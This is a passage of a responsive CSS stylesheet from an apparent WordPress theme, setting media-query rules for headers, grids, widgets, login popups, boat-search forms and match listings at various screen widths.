	/* 24px */
	h4 {
		font-size: 1.3333em;
	}

	/* 16px */
	h5 {
		font-size: 1.1667em;
	}

	/* 14px */
	h6 {
		font-size: 1em;
	}

	/* 12px */
	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 100%;
	}

	.slider_boxed, .content_wrap, .content_container {
		width: 280px;
	}

	.slider_boxed {
		width: 100%;
	}

	/* Content and Sidebar */
	.sidebar_show .content {
		width: 100%;
		float: none;
	}

	.sidebar_show .sidebar {
		width: 100%;
		float: none;
		margin-top: 2em;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content {
		padding-right: 0 !important;
	}

	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar {
		margin-left: 0 !important;
	}

	.body_style_fullwide.sidebar_left .content, .body_style_fullscreen.sidebar_left .content {
		padding-left: 0 !important;
	}

	.body_style_fullwide.sidebar_left .sidebar, .body_style_fullscreen.sidebar_left .sidebar {
		margin-right: 0 !important;
	}

	.article_style_boxed .sidebar,
	.body_filled .sidebar[class*="scheme_"] {
		margin-top: 10px;
	}

	/* Main Slider */
	.slider_over_content {
		right: -100%;
		width: 100%;
	}

	.slider_over_content.opened {
		right: 0;
	}

	.slider_over_content_inner {
		padding: 3em 1.5em 1.5em;
	}

	/* Uncomment rule below if you shift bullets left on slider with content */
	.slider_over_close,
	.slider_over_button {
		display: block;
	}

	.slider_over_content .sc_form_message textarea {
		min-height: 7em;
	}

	.slider_over_content .sc_form .sc_form_item input[type="text"],
	.slider_over_content .sc_form .sc_form_item select,
	.slider_over_content .sc_form .sc_form_item textarea {
		padding: 0.5em 1em;
	}

	.sidebar aside {
		padding: 2em;
	}

	.widget_area aside {
		display: block;
		float: none;
		margin-left: 0 !important;
	}

	.widget_area aside + aside {
		padding-top: 1em;
		border-top: 1px solid #f4f7f9;
		margin-top: 1em;
	}

	/* Grid */
	.container, .container-fluid {
		padding-left: 5px;
		padding-right: 5px;
	}

	.row, .columns_wrap {
		margin-right: -10px;
	}

	.row > [class*="column-"], .columns_wrap > [class*="column-"] {
		padding-right: 10px;
	}

	.row.column_padding_left, .columns_wrap.column_padding_left {
		margin-left: -10px;
	}

	.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
	.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
		padding-left: 10px;
	}

	.row.column_padding_right, .columns_wrap.column_padding_right {
		margin-right: -10px;
	}

	.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
	.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
		padding-right: 10px;
	}

	.row.column_padding_center, .columns_wrap.column_padding_center {
		margin-left: -5px;
		margin-right: -5px;
	}

	.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
	.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
		padding-left: 10px;
	}

	.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
		padding-bottom: 10px;
	}

	/* Columns relayout (no columns) */
	.row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
		width: 100%;
	}

	.row.columns_fluid > [class*="column-"], .columns_wrap.columns_fluid > [class*="column-"] {
		width: 50%;
	}

	.row.columns_fluid > .column-1_1, .row.columns_fluid > .column-2_2, .row.columns_fluid > .column-3_3, .row.columns_fluid > .column-4_4, .row.columns_fluid > .column-5_5,
	.row.columns_fluid > .column-6_6, .row.columns_fluid > .column-7_7, .row.columns_fluid > .column-8_8, .row.columns_fluid > .column-9_9, .row.columns_fluid > .column-10_10,
	.row.columns_fluid > .column-11_11, .row.columns_fluid > .column-12_12,
	.columns_wrap.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-3_3,
	.columns_wrap.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-6_6,
	.columns_wrap.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-9_9,
	.columns_wrap.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-12_12,
	.row.columns_fluid > .column-1_3:nth-child(3n), .columns_wrap.columns_fluid > .column-1_3:nth-child(3n),
	.row.columns_fluid > .column-2_3, .columns_wrap.columns_fluid > .column-2_3,
	.row.columns_fluid > .column-1_3.after_span_2, .columns_wrap.columns_fluid > .column-1_3.after_span_2,
	.row.columns_fluid > .column-2_4, .columns_wrap.columns_fluid > .column-3_4,
	.row.columns_fluid > .column-1_4.after_span_2, .columns_wrap.columns_fluid > .column-1_4.after_span_3,
	.row.columns_fluid > .column-1_5:nth-child(5n), .columns_wrap.columns_fluid > .column-1_5:nth-child(5n),
	.row.columns_fluid > .column-2_5, .columns_wrap.columns_fluid > .column-2_5,
	.row.columns_fluid > .column-3_5, .columns_wrap.columns_fluid > .column-3_5,
	.row.columns_fluid > .column-4_5, .columns_wrap.columns_fluid > .column-4_5,
	.row.columns_fluid > .column-2_6, .columns_wrap.columns_fluid > .column-2_6,
	.row.columns_fluid > .column-3_6, .columns_wrap.columns_fluid > .column-3_6,
	.row.columns_fluid > .column-4_6, .columns_wrap.columns_fluid > .column-4_6,
	.row.columns_fluid > .column-5_6, .columns_wrap.columns_fluid > .column-5_6 {
		width: 100%;
	}

	.row:not(.columns_fluid) > [class*="column-"] + [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] + [class*="column-"],
	.row.columns_fluid > [class*="column-"]:nth-child(2n+3), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
	.row.columns_fluid > [class*="column-"]:nth-child(2n+4), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {
		padding-top: 30px;
	}

	.gallery.gallery-columns-9 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-8 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-7 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-6 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-5 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-4 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-3 .gallery-item {
		width: 50% !important;
	}

	/* Top Panel */
	.top_panel_top_contact_area,
	.top_panel_top_open_hours,
	.top_panel_top_user_area,
	.top_panel_top_socials {
		float: none;
		clear: both;
		width: 100%;
		text-align: center;
		margin: 0.5em 0 0 0;
	}

	.top_panel_top_user_area .menu_user_nav {
		display: inline-block;
		float: none;
		margin-top: -0.5em;
	}

	.top_panel_top .search_field {
		max-width: 3em;
	}

	.top_panel_top_socials {
		line-height: 1em;
	}

	.top_panel_top_socials .sc_socials_item {
		margin-right: 1.4em !important;
	}

	.top_panel_top_user_area .menu_user_nav li {
		text-align: left;
	}

	.top_panel_top_user_area .menu_user_nav > li > a {
		padding: 0.5em 0;
	}

	.top_panel_middle .logo {
		font-size: 0.875em;
	}

	.top_panel_middle .logo img {
		max-height: 40px;
	}

	.top_panel_style_1 .contact_logo {
		width: 100%;
	}

	.top_panel_style_1 .logo {
		text-align: center;
	}

	.top_panel_style_1 .contact_field {
		text-align: center;
		margin-top: 1em;
		margin-bottom: 2em;
		padding-top: 0 !important;
		width: 33.3333% !important;
	}

	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right: auto;
		margin-left: auto;
		margin-bottom: 0.3em;
	}

	.top_panel_style_2 .contact_logo,
	.top_panel_style_2 .contact_field {
		width: 100% !important;
	}

	.top_panel_style_2 .contact_logo {
		margin: 0;
		padding: 0 !important;
	}

	.top_panel_style_2 .contact_logo .logo {
		margin: 0;
	}

	.top_panel_style_2 .logo {
		text-align: center;
	}

	.top_panel_style_2 .contact_field {
		text-align: center;
		margin: 1.5em 0;
		padding: 0 !important;
	}

	.top_panel_style_2 .contact_phone > span + span {
		text-align: center;
	}

	.top_panel_style_2 .contact_field .contact_icon {
		float: none;
		margin-right: auto;
		margin-left: auto;
	}

	.top_panel_title .page_title,
	.top_panel_title .post_navi,
	.top_panel_title .breadcrumbs {
		max-width: 100% !important;
		float: none;
		text-align: center;
	}

	.menu_user_nav > li {
		float: none;
		display: inline-block;
	}

	.top_panel_style_3 .top_panel_top_search,
	.top_panel_style_3 .menu_user_nav {
		margin-top: 0;
		line-height: 1.2857em;
	}

	.top_panel_style_3 .top_panel_top_search {
		padding-top: 0;
	}

	.top_panel_style_3 .search_submit,
	.top_panel_style_3 .search_field {
		padding-top: 0.5em;
		padding-bottom: 0.5em;
	}

	.top_panel_style_3 .search_results {
		right: auto;
		left: 0;
		top: 3em;
	}

	.top_panel_style_3 .search_results:after {
		right: auto;
		left: 4em;
	}

	.top_panel_style_5 .top_panel_middle .sidebar_cart,
	.top_panel_style_6 .top_panel_middle .sidebar_cart {
		right: -100px;
	}

	.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
	.top_panel_style_6 .top_panel_middle .sidebar_cart:after {
		right: 46%;
		left: auto;
	}

	.top_panel_style_8 .contact_logo {
		display: block;
		position: static;
		left: auto;
		top: auto;
		-webkit-transform: none;
		-moz-transform: none;
		transform: none;
		padding: 2em 0 0 0;
		text-align: center;
	}

	/* Login and Register */
	.popup_wrap {
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	.popup_wrap .popup_form_field .forgot_password {
		float: none;
		display: block;
		margin-bottom: 0.5em;
	}

	.popup_wrap .login_socials_title {
		font-size: 1.25em;
	}

	.popup_wrap input[type="text"], .popup_wrap input[type="email"], .popup_wrap input[type="password"] {
		font-size: 1em;
	}

	/* Posts layouts */
	.post_featured_left > .post_featured,
	.post_featured_right > .post_featured {
		float: none;
		margin-left: 0;
		margin-bottom: 2em;
		width: 100%;
	}

	.isotope_filters a {
		font-size: 0.8333em;
	}

	.isotope_wrap {
		margin-right: -10px;
	}

	.isotope_wrap .isotope_item {
		padding-right: 10px;
		padding-bottom: 10px;
		width: 100% !important;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 290px !important;
	}

	.isotope_wrap .isotope_item_colored_1 .post_featured {
		float: none;
		width: 100%;
	}

	.isotope_wrap .isotope_item_colored_1 .post_description {
		padding-left: 2em;
		padding-bottom: 2em;
	}

	/* Post parts */
	.post_info {
		font-size: 0.8333em;
	}

	.post_info {
		font-size: 0.8333em;
	}

	.post_rating .reviews_star {
		font-size: 1em;
	}

	.post_item_colored .post_category {
		font-size: 1em;
		margin: 0 0 0.4em;
	}

	.post_item_colored .post_descr .post_price_period {
		font-size: 1em;
	}

	.post_item_colored .post_descr .post_price_value {
		font-size: 1.3333em;
	}

	/* Reviews block */
	.reviews_block {
		width: 100%;
	}

	.content .reviews_block {
		float: none;
		margin-left: 0;
	}

	/* Comments */
	.comments_list_wrap ul ul {
		margin-left: 0;
	}

	.comments_list_wrap ul.children {
		padding-left: 0;
	}

	/* Widgets */
	.widget_area .post_item .post_info {
		font-size: 0.75em;
	}

	.widget_area .widget_tag_cloud a {
		font-size: 0.8333em !important;
	}

	.widget_area .widget_calendar .weekday {
		font-size: 0.8333em;
	}

	.widget_area .reviews_block .reviews_summary .reviews_criteria {
		font-size: 0.75em;
	}

	td, th {
		padding: 2px;
	}

	.sc_table table td {
		padding: 0.5em;
	}

	.widget_area .post_item .post_title {
		margin-top: 0;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left: 0.4em;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}

	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}

	/* HTML5 Player */
	#myplayer .ttw-music-player .album-cover {
		width: 100%;
		float: none;
		overflow: hidden;
	}

	#myplayer .ttw-music-player .album-cover,
	#myplayer .ttw-music-player .album-cover .highlight {
		height: 100px;
	}

	#myplayer .ttw-music-player .album-cover .img {
		position: static;
		max-height: none;
		margin-top: 0;
	}

	#myplayer .ttw-music-player .album-cover img {
		max-width: none;
	}

	#myplayer .ttw-music-player .tracklist {
		position: relative;
		margin-left: 0;
		padding: 0;
		top: 0;
	}

	/* Shortcodes */
	.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
		border-width: 1px;
	}

	input.sc_button_size_large[type="submit"], input.sc_button_size_large[type="button"], button.sc_button_size_large, .sc_button.sc_button_size_large {
	}

	input.sc_button_size_medium[type="submit"], input.sc_button_size_medium[type="button"], button.sc_button_size_medium, .sc_button.sc_button_size_medium {
	}

	input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
		margin-right: 4px;
	}

	input[type="submit"], input[type="button"], button, .sc_button {
	}

	blockquote {
	}

	.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
		min-width: 50%;
		margin-bottom: 1em;
	}

	.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
	.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
		font-size: 2em;
		height: 1.9em;
		line-height: 1.9em;
	}

	.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
		width: 1.9em;
	}

	.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
	.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
		font-size: 2em;
	}

	.sc_form .sc_form_field {
		float: none;
		width: 100%;
		padding-left: 0 !important;
	}

	.sc_googlemap {
		max-height: 200px;
	}

	.sc_googlemap_content {
		position: static;
		width: auto;
	}

	.popup_menuitem > .sc_menuitems_wrap {
		width: 250px;
	}

	.sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
		font-size: 1.25em;
	}

	.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
		width: 100%;
	}

	.sc_price_block .sc_price_block_description {
		height: 5.5em;
	}

	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
		width: 2.5em;
		height: 2.5em;
		line-height: 2.5em;
	}

	.sc_socials.sc_socials_size_small .social_icons span {
		font-size: 1.2em;
	}

	.sc_tabs .sc_tabs_titles li a {
		padding: 0.5em;
	}

	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
		height: 2px;
	}

	.sc_tabs .sc_tabs_titles li {
		font-size: 1.25em;
	}

	.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		border-width: 1px;
	}

	.sc_testimonial_content {
		font-size: 1.25em;
	}

	.sc_testimonial_author {
		font-size: 1em;
	}

	.sc_twitter_item {
		padding: 0 3em;
	}

	.sc_twitter .sc_slider_controls_wrap a {
		font-size: 1.5em;
	}

	.sc_video_player.sc_video_bordered .sc_video_frame {
		max-width: 198px;
	}

	.sc_services_style_services-5 .columns_wrap > .column-1_3 {
		width: 100%;
		max-width: 100%;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item {
		margin-right: 0%;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
		margin-left: 0%;
		margin-right: 0;
	}

	.sc_services_style_services-5 .sc_service_container .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image {
		position: relative;
		width: 100%;
		left: 0%;
		top: 0%;
		transform: translateY(0%) translateX(0%);
		margin-bottom: 2.2857em;
	}

	.sc_services_style_services-5 .sc_service_container .sc_icon,
	.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
	.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured {
		float: left;
		margin-right: 2.2857em;
		margin-left: 0;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item_content,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item_content {
		text-align: left;
	}

	.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap {
		margin-left: 0;
		margin-right: 0;
	}

	.sc_services_style_services-5 .sc_services_button {
		margin-top: 2.2857em;
	}

	.sc_promo:not(.sc_promo_size_small) .sc_promo_block {
		min-width: 100%;
		margin: 0 !important;
		float: none;
	}

	.sc_promo_block_inner {
		padding: 2em;
	}

	.sc_promo:not(.sc_promo_size_small) .sc_promo_image {
		position: relative;
		height: 200px;
		min-width: 100%;
	}

	.sc_promo_block.sc_align_left *,
	.sc_promo_block.sc_align_left *:after {
		text-align: center !important;
		margin-left: auto;
	}

	.sc_promo_block.sc_align_right *,
	.sc_promo_block.sc_align_right *:after {
		text-align: center !important;
		margin-right: auto;
	}

	/* Matches and Players */
	.sc_matches_next, .sc_matches_current {
		float: none;
		width: 100%;
		padding: 2.5em 2.5em 1em;
	}

	.match_block .match_score {
		font-size: 2.5em;
	}

	.match_block .player, .match_block .match_info {
		display: block;
		width: 100%;
	}

	.match_block .match_info {
		margin: 2em 0;
	}

	.sc_matches.style_matches-1 .sc_matches_title {
		font-size: 2.5em;
	}

	.sc_matches.style_matches-1 .sc_matches_descr {
		font-size: 1.1em;
	}

	.sc_matches.style_matches-1 .sc_matches_list {
		margin-top: 1em;
	}

	.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
		float: none;
		width: 100%;
	}

	.sc_matches.style_matches-2 .sc_match_info {
		text-align: center;
	}

	.sc_matches.style_matches-2 .sc_match_info .vs {
		display: block;
	}

	.sc_matches.style_matches-2 .sc_match_info .name {
		width: 8em;
	}

	.sc_players_table table tr:first-child th,
	.sc_players_table table tr:first-child td {
		font-size: 1.2em;
	}

	.sc_players_table .player img {
		max-width: 20px;
	}

	.post_item_colored .match_date, .post_item_colored .post_category {
		font-size: 1em;
		line-height: 1.2em;
		margin-bottom: 0.2em;
	}

	.type_player.post_item_colored .player_info {
		line-height: 1.4em;
	}

	.post_item_single_players .player_content {
		padding-top: 2.5em;
	}

	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}

	.scroll_to_top.show {
		bottom: 1em;
	}

	.widget_area .mc4wp-form input[type="email"] {
		line-height: 1.65em;
	}

}

@media (max-width: 782px) {
	.admin-bar.top_panel_over .top_panel_wrap {
		top: 46px;
	}

	.admin-bar.top_panel_fixed .top_panel_wrap {
		top: 46px;
	}

	.admin-bar #debug_log {
		top: 46px;
	}

	.admin-bar .pushy .close-pushy::before {
		top: 3em;
	}

	.admin-bar .pushy .pushy_inner {
		padding-top: 4em;
	}

	.admin-bar .pushy .logo {
		margin-bottom: 1em;
	}

	.admin-bar .header_mobile .side_wrap {
		top: 46px;
	}

	.admin-bar.menu_mobile_open {
		height: calc(100% - 46px);
	}
}

@media (max-width: 599px) {
	.admin-bar.top_panel_over .top_panel_wrap {
		top: 46px;
	}

	.admin-bar.top_panel_fixed .top_panel_wrap {
		top: 0;
	}

	.admin-bar #debug_log {
		top: 46px;
	}
}

@media (max-width: 639px) {
	.header_mobile .logo_main {
		height: 40px;
	}

	.popup_wrap {
		width: auto;
		min-width: 260px;
		max-width: 260px;
	}

	.popup_wrap .form_left,
	.popup_wrap .form_right,
	.popup_wrap.popup_registration .form_left,
	.popup_wrap.popup_registration .form_right {
		float: none;
		padding: 0;
		border: none;
		width: 100%
	}

	.popup_wrap .form_right {
		margin-top: 20px;
	}

	.popup_wrap.popup_registration .form_right {
		margin-top: 0;
	}

	.wpcf7-form .form_info .form_item {
		width: 100%;
	}

	.wpcf7-form .form_info .form_item {
		margin-bottom: .5em;
	}

	.sc_boats_details .column-1_2c {
		width: 100% !important;
		padding-right: 0;
		margin-bottom: 1em;
	}

	.sc_boats_details .columns_wrap {
		margin-right: 0 !important;
	}
}

@media (max-width: 480px) {
	.header_mobile .mask {
		display: none !important;
	}

	.header_mobile .content_wrap {
		text-align: left;
	}

	.header_mobile .logo {
		padding-top: 24px;
		padding-bottom: 5px;
	}

	.header_mobile .menu_main_cart {
		right: 30px;
	}

	.header_mobile .menu_button {
		left: auto;
		right: 30px;
	}

	.header_mobile .side_wrap {
		width: 100%;
		top: 83px;
		left: -100%;
	}

	.admin-bar .header_mobile .side_wrap {
		top: 129px;
	}

	.header_mobile .panel_middle {
		font-size: 1em;
	}
}

/* ************************************************************************** */
/* ************************************************************************** */
/* ************************************************************************** */

@media (max-width: 1600px) {
}

@media (max-width: 1440px) {

	/* blog */
	.post_item_excerpt.post_featured_left + .pagination_wrap.pagination_pages {
		margin-top: 0;
	}

	.isotope_item_portfolio .post_descr p.post_info + p {
		display: none;
	}

}

@media (max-width: 1366px) {

	blockquote {
		margin-left: 0;
	}

	/* blog */
	.post_item_excerpt.post_featured_left .post_content .post_info {
		margin-bottom: 1em;
	}

	.isotope_item_portfolio .post_descr p.post_info + p {
		display: none;
	}

}

@media (max-width: 1280px) {
}

@media (max-width: 1263px) {
}

@media (max-width: 1200px) {

	/* Header */
	.menu_main_nav > li > a {
		padding-left: 1.5em;
		padding-right: 1.5em;
	}

	.menu_main_nav > li.menu-item-has-children > a::after {
		right: 5px;
	}

	/* widget */
	.widget_area .widget_product_search .search_button,
	.widget_area .widget_search .search_button {
		top: 1.45em;
	}

}

@media (max-width: 1136px) {
}

@media (max-width: 1024px) {

	html, body {
		font-size: 13px;
	}

	h1 {
		font-size: 2.692em;
	}

	/* 42px */
	h2 {
		font-size: 1.923em;
	}

	/* 25px */
	h3 {
		font-size: 1.538em;
	}

	/* 20px */
	h4 {
		font-size: 1.154em;
	}

	/* 15px */
	h5 {
		font-size: 1.000em;
	}

	/* 13px */
	h6 {
		font-size: 1.000em;
	}

	/* 13px */
	input[type="submit"],
	input[type="button"],
	button,
	.sc_button {
		padding: 0.5089em 2.0363em 0.3815em; /* -30% */
	}

	input[type="submit"].sc_button_size_medium,
	input[type="button"].sc_button_size_medium,
	button.sc_button_size_medium,
	.sc_button.sc_button_size_medium {
		padding: 0.84em 1.05em; /* -30% */
	}

	input[type="submit"].sc_button_size_large,
	input[type="button"].sc_button_size_large,
	button.sc_button_size_large,
	.sc_button.sc_button_size_large {
		padding: 0.8911em 2.5452em 0.7637em; /* -30% */
	}

	input[type="text"],
	input[type="number"],
	input[type="email"],
	input[type="password"],
	input[type="search"],
	select,
	textarea {
		padding: 1.0815em 1.5911em 1.0815em; /* -30% */
	}

	/* blog */
	.post_item_excerpt:not([class*="column"]) + .post_item_excerpt:not([class*="column"]) {
		margin-top: 4em;
		padding-top: 4em;
	}

	.post_item_excerpt.post_featured_left .post_title, .post_item_excerpt.post_featured_right .post_title {
		font-size: 2em;
	}

	/* short codes */
	.sc_dropcaps .sc_dropcaps_item {
		font-size: 1.5em;
		line-height: 2em;
	}

	.widget_area .widget_product_tag_cloud a,
	.widget_area .widget_tag_cloud a {
		font-size: 0.686em !important;
	}

	.sc_title_underline {
		padding-bottom: 30px;
	}

	/* widget */
	.widget_area .widget_product_search .search_button,
	.widget_area .widget_search .search_button {
		top: 1em;
	}

	.widget_area .post_item .post_info .post_info_item.post_info_counters {
		display: none;
	}

}

@media (max-width: 960px) {
}

@media (max-width: 768px) {

	html, body {
		font-size: 12px;
	}

	h1 {
		font-size: 2.750em;
	}

	/* 33px */
	h2 {
		font-size: 1.917em;
	}

	/* 23px */
	h3 {
		font-size: 1.500em;
	}

	/* 18px */
	h4 {
		font-size: 1.167em;
	}

	/* 14px */
	h5 {
		font-size: 1.000em;
	}

	/* 12px */
	h6 {
		font-size: 1.000em;
	}

	/* 12px */
	/* Header */
	.top_panel_title_inner {
		height: 10em;
	}

	/* blog */
	.post_item_excerpt .post_content .post_info {
		margin-bottom: 1em;
	}

	.post_item_excerpt + .pagination_wrap {
		margin-top: 5em;
	}

	.post_item_excerpt.post_featured_left > .post_featured {
		width: 100%;
		margin-right: 0;
		margin-bottom: 1em;
	}

	.post_item_excerpt.post_featured_left:not([class*="column"]) + .post_item_excerpt.post_featured_left:not([class*="column"]) {
		padding-top: 3.929em;
	}

	/* Home page */
	.cr-box-1 {
	}

	.cr-box-1 .vc_col-sm-6 {
		width: 100% !important;
	}

	.cr-box-1 .hr-1 {
		padding-right: 0 !important;
	}

	.cr-box-1 .vc_col-sm-6:last-of-type .sc_section.margin_top_px_100 {
		margin-top: 0 !important;
	}

	.cr-box-1 .vc_col-sm-6:last-of-type img {
		width: 100% !important;
	}

	.sc_testimonial_item {
		padding-left: 0;
		padding-right: 0;
	}

	.sc_title_underline {
		padding-bottom: 30px;
	}

	/* widget */
	.widget_area .post_item .post_info .post_info_item.post_info_counters {
		display: none;
	}


}

@media (max-width: 640px) {

	/* widget */
	.widget_area .widget_product_search .search_button,
	.widget_area .widget_search .search_button {
		top: 1.1em;
	}

	.widget_area .post_item .post_info .post_info_item.post_info_counters {
		display: block;
	}

	.sc_recent_news_style_news-magazine .columns_wrap > .column-1_2:first-of-type {
		padding-right: 2em;
	}

	.sc_recent_news_style_news-magazine .columns_wrap > .column-1_2:last-of-type {
		padding-left: 2em;
	}

	.sc_form.sc_form_style_form_2 .sc_form_address {
		width: 100% !important;
		padding-right: 0 !important;
	}

	.sc_form.sc_form_style_form_2 .sc_form_fields {
	}

}

@media (max-width: 639px) {

	.sc_boats_search .sc_bs_type,
	.sc_boats_search .sc_bs_location,
	.sc_boats_search .sc_bs_crew,
	.sc_boats_search .sc_bs_length,
	.sc_boats_search .sc_bs_price,
	.sc_boats_search .sc_bs_submit {
		width: 46.4%;
		margin-right: 6.82%;
	}

	.sc_boats_search .sc_bs_location,
	.sc_boats_search .sc_bs_length,
	.sc_boats_search .sc_bs_submit {
		margin-right: 0;
	}

	blockquote {
		font-size: 1.1em;
	}

}

@media (max-width: 568px) {

	/* short codes */
	.sc_price_block .sc_price_block_description {
	}

	.cTitle_1 .vc_sep_holder {
		min-width: 3em !important;
		width: 3em !important;
	}

	.sc_boats_info_post_list_price {
		min-width: 8em;
		margin-right: 1.5em;
	}

	.sc_boats_info_post_list_icon + .sc_boats_info_post_list_icon::before {
		margin-right: 1em;
	}

	.sc_team_style_team-2 .sc_team_item_content_top_photo {
		float: none;
		width: 100%;
		height: auto;
		margin-right: 0;
		margin-bottom: 1em;
	}

	/* single comments */
	.post_item_single .post_content .post_info_box .post_info.post_info_bottom,
	.post_item_single .post_content .post_info_box .post_info_share {
		float: none;
		width: 100%;
	}

	.post_author .post_author_avatar {
		display: none;
	}

	.comments_list_wrap .comment_author_avatar {
		display: none;
	}

	.comments_list_wrap .comment_content {
		padding-left: 0;
	}

	.comments_list_wrap ul ul {
		margin-left: 50px;
	}

	/* widget */
	.sc_recent_news_style_news-magazine .columns_wrap > .column-1_2 {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	.sc_recent_news_style_news-magazine .columns_wrap > .column-1_2:first-of-type {
		margin-bottom: 3em;
	}

	.sc_recent_news_style_news-magazine .columns_wrap > .column-1_2:last-of-type {
		border-left: none !important;
	}

	.footer_wrap.widget_area .widget_text {
		margin-top: 1em;
	}

}

@media (max-width: 480px) {

	html, body {
		font-size: 12px;
	}

	h1 {
		font-size: 2.818em;
	}

	/* 31px */
	h2 {
		font-size: 1.909em;
	}

	/* 21px */
	h3 {
		font-size: 1.545em;
	}

	/* 17px */
	h4 {
		font-size: 1.182em;
	}

	/* 13px */
	h5 {
		font-size: 1.000em;
	}

	/* 11px */
	h6 {
		font-size: 1.000em;
	}

	/* 11px */
	/* Footer */
	.contacts_wrap .contacts_address .address_right,
	.contacts_wrap .contacts_address .address_left {
		float: none;
		width: 100%;
		text-align: center;
	}

	.contacts_wrap .contacts_address .address_right {
		margin-bottom: 0;
	}

	.post_item_404 .page_title {
		font-size: 10em;
		line-height: 1.25em;
		margin-bottom: 0;
		margin-top: 0;
	}

	.post_item_single .post_content .post_info_box .post_info_share {
		float: none;
		max-width: 100%;
	}

}

@media (max-width: 479px) {

	.sc_price_block .sc_price_block_description {
		height: auto !important;
	}

	.sc_tabs .sc_tabs_titles li.ui-tabs-active a::after {
		top: 80%;
		width: 100%;
	}

	.top_panel_title_inner {
		height: auto !important;
		padding-top: 2em;
		padding-bottom: 2em;
	}

	.sc_boats_search .sc_bs_type,
	.sc_boats_search .sc_bs_location,
	.sc_boats_search .sc_bs_crew,
	.sc_boats_search .sc_bs_length,
	.sc_boats_search .sc_bs_price,
	.sc_boats_search .sc_bs_submit {
		width: 100%;
		margin-right: 0;
	}

	/* Home page */
	.cr-box-1 {
	}

	.cr-box-1 .sc_columns_count_4 {
		display: none;
	}

	.sc_boats_details tr > td:last-of-type {
		padding-right: 1em;
	}

}

@media (max-width: 360px) {

	/* Home page */
	.cr-box-1 {
	}

	.cr-box-1 .sc_columns_count_4 {
		display: none;
	}

}

@media (max-width: 320px) {

	figure.sc_image {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}

